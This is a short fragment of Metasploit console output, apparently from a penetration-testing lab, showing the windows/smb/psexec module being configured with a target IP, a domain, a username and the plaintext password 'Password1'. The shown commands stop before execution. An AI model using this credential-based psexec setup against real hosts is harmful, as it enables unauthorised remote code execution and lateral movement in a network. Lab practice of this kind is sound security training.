 Id  Name
--  ----
0   Automatic
msf5 exploit(windows/smb/psexec) > set rhosts 192.168.57.141
rhosts => 192.168.57.141
msf5 exploit(windows/smb/psexec) > set smbdomain marvel.local
smbdomain => marvel.local
msf5 exploit(windows/smb/psexec) > set smbpass Password1
smbpass => Password1
msf5 exploit(windows/smb/psexec) > set smbuser fcastle
smbuser => fcastle
msf5 exploit(windows/smb/psexec) >